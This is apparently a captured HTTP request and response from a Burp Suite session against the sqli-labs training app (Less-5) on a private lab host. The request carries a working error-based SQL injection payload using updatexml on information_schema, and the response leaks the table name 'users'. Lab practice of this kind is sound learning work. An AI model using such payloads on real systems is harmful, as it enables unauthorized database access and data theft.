 Raw Params Headers Hex
GET
/sqli/Less-5/?id=0'+and+updatexml(1,concat(0x7e,(select+table_name+from+information_sche
ma.tables+where+table_schema%3ddatabase()+limit+3,1),0x7e),1)+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
XPATH syntax error: '~users~'
SQLI DUMB SER